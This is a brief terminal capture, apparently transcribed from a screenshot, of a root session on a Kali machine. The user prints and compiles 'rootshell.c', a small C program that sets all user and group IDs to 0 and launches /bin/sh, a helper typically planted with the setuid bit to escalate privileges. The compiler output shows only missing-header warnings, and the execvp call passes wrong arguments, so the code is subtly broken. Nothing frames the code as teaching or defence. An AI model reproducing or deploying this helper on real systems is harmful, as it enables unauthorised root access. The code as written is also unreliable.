 root@kali:~# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}

root@kali:~# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
root@kali:~#